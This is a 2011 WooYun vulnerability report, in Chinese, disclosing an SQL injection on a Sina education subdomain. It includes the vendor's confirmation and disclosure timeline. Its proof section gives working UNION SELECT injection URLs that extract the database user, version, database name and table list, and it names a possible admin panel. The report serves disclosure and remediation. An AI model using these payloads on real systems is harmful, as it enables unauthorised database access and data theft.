漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2011-03101
漏洞标题:sina分站sql injection
相关厂商:新浪
漏洞作者: sec123
提交时间:2011-10-24 09:21
修复时间:2011-11-23 09:21
公开时间:2011-11-23 09:21
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:17
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2011-10-24: 细节已通知厂商并且等待厂商处理中
2011-10-24: 厂商已经确认,细节仅向厂商公开
2011-11-03: 细节向核心白帽子及相关领域专家公开
2011-11-13: 细节向普通白帽子公开
2011-11-23: 细节向实习白帽子公开
2011-11-23: 细节向公众公开
简要描述:
新浪某分站,对用户提交参数过滤不严格,导致注入漏洞
详细说明:

http://ikongzi.edu.sina.com/do/schools.php?f_id=8&a_id=2883
http://ikongzi.edu.sina.com/do/schools.php?f_id=8&a_id=2883 and 1=2
漏洞证明:

http://ikongzi.edu.sina.com/do/schools.php?f_id=8&a_id=2883 and 1=2 UNION SELECT 1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,version(),50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,database()

http://ikongzi.edu.sina.com/do/schools.php?f_id=8&a_id=2883 and 1=2 UNION SELECT 1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,version(),50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,group_concat(table_name) from information_schema.tables where table_schema=0x696B7A77
另外:http://ikongzi.edu.sina.com/admin 后台 (不确定是否是真实的,没进行深入测试)
修复方案:
对用户提交参数进行过滤。
版权声明:转载请注明来源 sec123@乌云
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:5
确认时间:2011-10-24 09:54
厂商回复:
多谢提供
最新状态:
暂无